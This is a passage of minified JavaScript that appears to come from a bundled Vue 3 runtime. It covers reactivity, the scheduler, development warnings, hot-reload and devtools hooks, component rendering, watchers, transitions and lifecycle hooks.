co(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=A_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function nn(e){return Vt(e)?nn(e.__v_raw):!!(e&&e.__v_isReactive)}function Vt(e){return!!(e&&e.__v_isReadonly)}function uo(e){return!!(e&&e.__v_isShallow)}function vi(e){return nn(e)||Vt(e)}function Q(e){const t=e&&e.__v_raw;return t?Q(t):e}function el(e){return Yr(e,"__v_skip",!0),e}const sr=e=>ne(e)?ao(e):e,bi=e=>ne(e)?lo(e):e;function tl(e){It&&xe&&(e=Q(e),{}.NODE_ENV!=="production"?mi(e.dep||(e.dep=rr()),{target:e,type:"get",key:"value"}):mi(e.dep||(e.dep=rr())))}function nl(e,t){e=Q(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?In(n,{target:e,type:"set",key:"value",newValue:t}):In(n))}function Ee(e){return!!(e&&e.__v_isRef===!0)}function le(e){return ol(e,!1)}function rl(e){return ol(e,!0)}function ol(e,t){return Ee(e)?e:new D_(e,t)}class D_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:Q(t),this._value=n?t:sr(t)}get value(){return tl(this),this._value}set value(t){const n=this.__v_isShallow||uo(t)||Vt(t);t=n?t:Q(t),Zt(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:sr(t),nl(this,t))}}function S(e){return Ee(e)?e.value:e}const I_={get:(e,t,n)=>S(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ee(o)&&!Ee(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function il(e){return nn(e)?e:new Proxy(e,I_)}class F_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return d_(Q(this._object),this._key)}}class V_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function ar(e,t,n){return Ee(e)?e:G(e)?new V_(e):ne(e)&&arguments.length>1?R_(e,t,n):le(e)}function R_(e,t,n){const r=e[t];return Ee(r)?r:new F_(e,t,n)}class L_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new gi(t,()=>{this._dirty||(this._dirty=!0,nl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=Q(this);return tl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function M_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new L_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const rn=[];function fo(e){rn.push(e)}function po(){rn.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;en();const n=rn.length?rn[rn.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=j_();if(r)gt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Do(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...k_(o)),console.warn(...i)}tn()}function j_(){let e=rn[rn.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function k_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...U_(n))}),t}function U_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Do(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...B_(e.props),i]:[o+i]}function B_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...sl(r,e[r]))}),n.length>3&&t.push(" ..."),t}function sl(e,t,n){return fe(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:Ee(t)?(t=sl(e,Q(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=Q(t),n?t:[`${e}=`,t])}function H_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const yi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function gt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){ho(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=gt(e,t,n,r);return i&&ci(i)&&i.catch(s=>{ho(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function ho(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?yi[n]:n;for(;i;){const c=i.ec;if(c){for(let u=0;u<c.length;u++)if(c[u](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){gt(l,null,10,[e,s,a]);return}}K_(e,n,o,r)}function K_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=yi[t];if(n&&fo(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&po(),r)throw e;console.error(e)}else console.error(e)}let lr=!1,Ei=!1;const $e=[];let st=0;const Fn=[];let at=null,Rt=0;const al=Promise.resolve();let Oi=null;const W_=100;function Ti(e){const t=Oi||al;return e?t.then(this?e.bind(this):e):t}function q_(e){let t=st+1,n=$e.length;for(;t<n;){const r=t+n>>>1,o=$e[r],i=cr(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function go(e){(!$e.length||!$e.includes(e,lr&&e.allowRecurse?st+1:st))&&(e.id==null?$e.push(e):$e.splice(q_(e.id),0,e),ll())}function ll(){!lr&&!Ei&&(Ei=!0,Oi=al.then(dl))}function z_(e){const t=$e.indexOf(e);t>st&&$e.splice(t,1)}function cl(e){z(e)?Fn.push(...e):(!at||!at.includes(e,e.allowRecurse?Rt+1:Rt))&&Fn.push(e),ll()}function ul(e,t,n=lr?st+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<$e.length;n++){const r=$e[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&wi(t,r))continue;$e.splice(n,1),n--,r()}}}function fl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,at){at.push(...t);return}for(at=t,{}.NODE_ENV!=="production"&&(e=e||new Map),at.sort((n,r)=>cr(n)-cr(r)),Rt=0;Rt<at.length;Rt++)({}).NODE_ENV!=="production"&&wi(e,at[Rt])||at[Rt]();at=null,Rt=0}}const cr=e=>e.id==null?1/0:e.id,G_=(e,t)=>{const n=cr(e)-cr(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function dl(e){Ei=!1,lr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),$e.sort(G_);const t={}.NODE_ENV!=="production"?n=>wi(e,n):ve;try{for(st=0;st<$e.length;st++){const n=$e[st];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;gt(n,null,14)}}}finally{st=0,$e.length=0,fl(e),lr=!1,Oi=null,($e.length||Fn.length)&&dl(e)}}function wi(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>W_){const r=t.ownerInstance,o=r&&Yi(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Lt=!1;const Vn=new Set;({}).NODE_ENV!=="production"&&(Qr().__VUE_HMR_RUNTIME__={createRecord:Ni(pl),rerender:Ni(Q_),reload:Ni(Z_)});const on=new Map;function J_(e){const t=e.type.__hmrId;let n=on.get(t);n||(pl(t,e.type),n=on.get(t)),n.instances.add(e)}function Y_(e){on.get(e.type.__hmrId).instances.delete(e)}function pl(e,t){return on.has(e)?!1:(on.set(e,{initialDef:ur(t),instances:new Set}),!0)}function ur(e){return dc(e)?e.__vccOpts:e}function Q_(e,t){const n=on.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,ur(r.type).render=t),r.renderCache=[],Lt=!0,r.update(),Lt=!1}))}function Z_(e,t){const n=on.get(e);if(!n)return;t=ur(t),hl(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=ur(o.type);Vn.has(i)||(i!==n.initialDef&&hl(i,t),Vn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Vn.add(i),o.ceReload(t.styles),Vn.delete(i)):o.parent?go(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}cl(()=>{for(const o of r)Vn.delete(ur(o.type))})}function hl(e,t){de(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Ni(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let lt,fr=[],Ci=!1;function dr(e,...t){lt?lt.emit(e,...t):Ci||fr.push({event:e,args:t})}function gl(e,t){var n,r;lt=e,lt?(lt.enabled=!0,fr.forEach(({event:o,args:i})=>lt.emit(o,...i)),fr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{gl(i,t)}),setTimeout(()=>{lt||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Ci=!0,fr=[])},3e3)):(Ci=!0,fr=[])}function X_(e,t){dr("app:init",e,t,{Fragment:Fe,Text:Ln,Comment:Te,Static:Co})}function ev(e){dr("app:unmount",e)}const tv=$i("component:added"),ml=$i("component:updated"),nv=$i("component:removed"),rv=e=>{lt&&typeof lt.cleanupBuffer=="function"&&!lt.cleanupBuffer(e)&&nv(e)};function $i(e){return t=>{dr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const ov=_l("perf:start"),iv=_l("perf:end");function _l(e){return(t,n,r)=>{dr(e,t.appContext.app,t.uid,t,n,r)}}function sv(e,t,n){dr("component:emit",e.appContext.app,e,t,n)}function av(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||ie;if({}.NODE_ENV!=="production"){const{emitsOptions:u,propsOptions:[f]}=e;if(u)if(!(t in u))(!f||!(Qt(t)in f))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${Qt(t)}" prop.`);else{const p=u[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const u=`${s==="modelValue"?"model":s}Modifiers`,{number:f,trim:p}=r[u]||ie;p&&(o=n.map(_=>fe(_)?_.trim():_)),f&&(o=n.map(Jm))}if({}.NODE_ENV!=="production"&&sv(e,t,o),{}.NODE_ENV!=="production"){const u=t.toLowerCase();u!==t&&r[Qt(u)]&&C(`Event "${u}" is emitted in component ${Do(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${At(t)}" instead of "${t}".`)}let a,l=r[a=Qt(t)]||r[a=Qt(ot(t))];!l&&i&&(l=r[a=Qt(At(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function vl(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const u=vl(c,t,!0);u&&(a=!0,de(s,u))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):de(s,i),ne(e)&&r.set(e,s),s)}function mo(e,t){return!e||!tr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,At(t))||X(e,t))}let Oe=null,bl=null;function _o(e){const t=Oe;return Oe=e,bl=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&nc(-1);const i=_o(t);let s;try{s=e(...o)}finally{_o(i),r._d&&nc(1)}return{}.NODE_ENV!=="production"&&ml(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let Si=!1;function vo(){Si=!0}function xi(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:u,renderCache:f,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let b,g;const F=_o(e);({}).NODE_ENV!=="production"&&(Si=!1);try{if(n.shapeFlag&4){const E=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(E,{get(V,A,j){return C(`Property '${String(A)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(V,A,j)}}):E;b=Ye(u.call(H,E,f,i,_,p,v)),g=l}else{const E=t;({}).NODE_ENV!=="production"&&l===i&&vo(),b=Ye(E.length>1?E(i,{}.NODE_ENV!=="production"?{get attrs(){return vo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):E(i,null)),g=t.props?l:cv(l)}}catch(E){vr.length=0,ho(E,e,1),b=pe(Te)}let I=b,x;if({}.NODE_ENV!=="production"&&b.patchFlag>0&&b.patchFlag&2048&&([I,x]=lv(b)),g&&h!==!1){const E=Object.keys(g),{shapeFlag:H}=I;if(E.length){if(H&7)s&&E.some(qr)&&(g=uv(g,s)),I=Je(I,g);else if({}.NODE_ENV!=="production"&&!Si&&I.type!==Te){const V=Object.keys(l),A=[],j=[];for(let B=0,L=V.length;B<L;B++){const w=V[B];tr(w)?qr(w)||A.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),A.length&&C(`Extraneous non-emits event listeners (${A.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!El(I)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),I=Je(I),I.dirs=I.dirs?I.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!El(I)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),I.transition=n.transition),{}.NODE_ENV!=="production"&&x?x(I):b=I,_o(F),b}const lv=e=>{const t=e.children,n=e.dynamicChildren,r=yl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ye(r),s]};function yl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(Mn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const cv=e=>{let t;for(const n in e)(n==="class"||n==="style"||tr(n))&&((t||(t={}))[n]=e[n]);return t},uv=(e,t)=>{const n={};for(const r in e)(!qr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},El=e=>e.shapeFlag&7||e.type===Te;function fv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Lt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Ol(r,s,c):!!s;if(l&8){const u=t.dynamicProps;for(let f=0;f<u.length;f++){const p=u[f];if(s[p]!==r[p]&&!mo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Ol(r,s,c):!0:!!s;return!1}function Ol(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!mo(n,i))return!0}return!1}function dv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Ai="components";function mt(e,t){return hv(Ai,e,!0,t)||e}const pv=Symbol.for("v-ndc");function hv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Ai){const a=Yi(i,!1);if(a&&(a===t||a===ot(t)||a===Yt(ot(t))))return i}const s=Tl(o[e]||i[e],t)||Tl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Ai?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Yt(e.slice(0,-1))} can only be used in render() or setup().`)}function Tl(e,t){return e&&(e[t]||e[ot(t)]||e[Yt(ot(t))])}const gv=e=>e.__isSuspense;function mv(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):cl(e)}function _v(e,t){return Pi(e,null,t)}const bo={};function ge(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Pi(e,t,n)}function Pi(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=ie){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=E=>{C("Invalid watch source: ",E,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Fa()===((a=we)==null?void 0:a.scope)?we:null;let u,f=!1,p=!1;if(Ee(e)?(u=()=>e.value,f=uo(e)):nn(e)?(u=()=>e,r=!0):z(e)?(p=!0,f=e.some(E=>nn(E)||uo(E)),u=()=>e.map(E=>{if(Ee(E))return E.value;if(nn(E))return sn(E);if(G(E))return gt(E,c,2);({}).NODE_ENV!=="production"&&l(E)})):G(e)?t?u=()=>gt(e,c,2):u=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(u=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const E=u;u=()=>sn(E())}let _,v=E=>{_=I.onStop=()=>{gt(E,c,4),_=I.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[u(),p?[]:void 0,v]):u(),o==="sync"){const E=Ob();h=E.__watcherHandles||(E.__watcherHandles=[])}else return ve;let b=p?new Array(e.length).fill(bo):bo;const g=()=>{if(I.active)if(t){const E=I.run();(r||f||(p?E.some((H,V)=>Zt(H,b[V])):Zt(E,b)))&&(_&&_(),Ue(t,c,3,[E,b===bo?void 0:p&&b[0]===bo?[]:b,v]),b=E)}else I.run()};g.allowRecurse=!!t;let F;o==="sync"?F=g:o==="post"?F=()=>Ie(g,c&&c.suspense):(g.pre=!0,c&&(g.id=c.uid),F=()=>go(g));const I=new gi(u,F);({}).NODE_ENV!=="production"&&(I.onTrack=i,I.onTrigger=s),t?n?g():b=I.run():o==="post"?Ie(I.run.bind(I),c&&c.suspense):I.run();const x=()=>{I.stop(),c&&c.scope&&li(c.scope.effects,I)};return h&&h.push(x),x}function vv(e,t,n){const r=this.proxy,o=fe(e)?e.includes(".")?wl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;Un(this);const a=Pi(o,i.bind(r),n);return s?Un(s):dn(),a}function wl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function sn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),Ee(e))sn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)sn(e[n],t);else if(Sa(e)||Jt(e))e.forEach(n=>{sn(n,t)});else if(Aa(e))for(const n in e)sn(e[n],t);return e}function Nl(e){qm(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Cl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=Po(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=ie]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&sn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function an(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(en(),Ue(l,n,8,[e.el,a,e,t]),tn())}}const Mt=Symbol("_leaveCb"),yo=Symbol("_enterCb");function bv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return vt(()=>{e.isMounted=!0}),ct(()=>{e.isUnmounting=!0}),e}const Be=[Function,Array],$l={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Be,onEnter:Be,onAfterEnter:Be,onEnterCancelled:Be,onBeforeLeave:Be,onLeave:Be,onAfterLeave:Be,onLeaveCancelled:Be,onBeforeAppear:Be,onAppear:Be,onAfterAppear:Be,onAppearCancelled:Be},yv={name:"BaseTransition",props:$l,setup(e,{slots:t}){const n=jn(),r=bv();let o;return()=>{const i=t.default&&Al(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const b of i)if(b.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=b,h=!0,{}.NODE_ENV==="production")break}}const a=Q(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Ii(s);const c=xl(s);if(!c)return Ii(s);const u=Di(c,a,r,n);Fi(c,u);const f=n.subTree,p=f&&xl(f);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!fn(c,p)||_)){const h=Di(p,a,r,n);if(Fi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Ii(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(b,g,F)=>{const I=Sl(r,p);I[String(p.key)]=p,b[Mt]=()=>{g(),b[Mt]=void 0,delete u.delayedLeave},u.delayedLeave=F})}return s}}};function Sl(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Di(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:f,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:b,onAfterAppear:g,onAppearCancelled:F}=t,I=String(e.key),x=Sl(n,e),E=(A,j)=>{A&&Ue(A,r,9,j)},H=(A,j)=>{const B=j[1];E(A,j),z(A)?A.every(L=>L.length<=1)&&B():A.length<=1&&B()},V={mode:i,persisted:s,beforeEnter(A){let j=a;if(!n.isMounted)if(o)j=h||a;else return;A[Mt]&&A[Mt](!0);const B=x[I];B&&fn(e,B)&&B.el[Mt]&&B.el[Mt](),E(j,[A])},enter(A){let j=l,B=c,L=u;if(!n.isMounted)if(o)j=b||l,B=g||c,L=F||u;else return;let w=!1;const J=A[yo]=ce=>{w||(w=!0,ce?E(L,[A]):E(B,[A]),V.delayedLeave&&V.delayedLeave(),A[yo]=void 0)};j?H(j,[A,J]):J()},leave(A,j){const B=String(e.key);if(A[yo]&&A[yo](!0),n.isUnmounting)return j();E(f,[A]);let L=!1;const w=A[Mt]=J=>{L||(L=!0,j(),J?E(v,[A]):E(_,[A]),A[Mt]=void 0,x[B]===e&&delete x[B])};x[B]=e,p?H(p,[A,w]):w()},clone(A){return Di(A,t,n,r)}};return V}function Ii(e){if(hr(e))return e=Je(e),e.children=null,e}function xl(e){return hr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Fi(e,t){e.shapeFlag&6&&e.component?Fi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Al(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Fe?(s.patchFlag&128&&o++,r=r.concat(Al(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Je(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>de({name:e.name},t,{setup:e}))():e}const pr=e=>!!e.type.__asyncLoader,hr=e=>e.type.__isKeepAlive;function Ev(e,t){Dl(e,"a",t)}function Pl(e,t){Dl(e,"da",t)}function Dl(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Eo(t,r,n),n){let o=n.parent;for(;o&&o.parent;)hr(o.parent.vnode)&&Ov(r,t,n,o),o=o.parent}}function Ov(e,t,n,r){const o=Eo(t,e,r,!0);Fl(()=>{li(r[t],o)},n)}function Eo(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;en(),Un(n);const a=Ue(t,n,e,s);return dn(),tn(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=Qt(yi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const _t=e=>(t,n=we)=>(!yr||e==="sp")&&Eo(e,(...r)=>t(...r),n),Il=_t("bm"),vt=_t("m"),Tv=_t("bu"),wv=_t("u"),ct=_t("bum"),Fl=_t("um"),Nv=_t("sp"),Cv=_t("rtg"),$v=_t("rtc");function Sv(e,t=we){Eo("ec",e,t)}function ut(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&pr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),pe("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),ae();const s=i&&Vl(i(n)),a=Ve(Fe,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Vl(e){return e.some(t=>Mn(t)?!(t.type===Te||t.type===Fe&&!Vl(t.children)):!0)?e:null}const Vi=e=>e?lc(e)?Po(e)||e.proxy:Vi(e.parent):null,ln=de(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?ir(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?ir(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?ir(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?ir(e.refs):e.refs,$parent:e=>Vi(e.parent),$root:e=>Vi(e.root),$emit:e=>e.emit,$options:e=>ji(e),$forceUpdate:e=>e.f||(e.f=()=>go(e.update)),$nextTick:e=>e.n||(e.n=Ti.bind(e.proxy)),$watch:e=>vv.bind(e)}),Ri=e=>e==="_"||e==="$",Li=(e,t)=>e!==ie&&!e.__isScriptSetup&&X(e,t),Rl={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(Li(r,t))return 